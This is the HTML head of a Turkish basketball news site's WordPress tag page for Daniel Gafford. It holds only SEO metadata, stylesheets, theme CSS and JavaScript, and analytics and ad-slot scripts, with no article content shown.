

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/tag/daniel-gafford
body_size: 16375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daniel Gafford - Basketbola - Basketbol haberleri, Euroleague transfer haberleri</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/tag/daniel-gafford" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daniel Gafford - Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="og:url" content="https://www.basketbola.com/tag/daniel-gafford" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@basketbolacom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.basketbola.com/tag/daniel-gafford#webpage","url":"https://www.basketbola.com/tag/daniel-gafford","name":"Daniel Gafford - Basketbola - Basketbol haberleri, Euroleague transfer haberleri","isPartOf":{"@id":"https://www.basketbola.com/#website"},"breadcrumb":{"@id":"https://www.basketbola.com/tag/daniel-gafford#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/tag/daniel-gafford"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/tag/daniel-gafford#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/tag/daniel-gafford","url":"https://www.basketbola.com/tag/daniel-gafford","name":"Daniel Gafford"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Daniel Gafford etiket beslemesi" href="https://www.basketbola.com/tag/daniel-gafford/feed" />
		<script type="681f8210a25d777154398c53-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="681f8210a25d777154398c53-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/tags/2130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="681f8210a25d777154398c53-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="681f8210a25d777154398c53-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"08a9560223","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/tag/daniel-gafford?amp">
<!-- JS generated by theme -->

<script type="681f8210a25d777154398c53-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="a36744c55c";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="681f8210a25d777154398c53-text/javascript"></script>
<script type="681f8210a25d777154398c53-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="681f8210a25d777154398c53-text/javascript"></script>
<script type="681f8210a25d777154398c53-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/tag/daniel-gafford",
                    "name": "Daniel Gafford"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
